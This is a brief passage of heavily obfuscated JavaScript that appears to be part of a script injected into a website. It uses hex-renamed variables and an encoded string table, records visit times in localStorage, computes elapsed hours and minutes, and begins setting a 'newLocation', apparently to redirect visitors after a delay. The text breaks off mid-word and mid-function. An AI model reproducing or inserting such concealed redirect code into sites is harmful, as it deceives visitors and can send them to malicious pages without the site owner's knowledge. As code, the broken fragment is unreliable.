
(Math[_0x11f50a(0x1f7)]
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage['setItem']
(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=
(_0x5a70bc,_0x2acf43)=>{const
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;retur
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation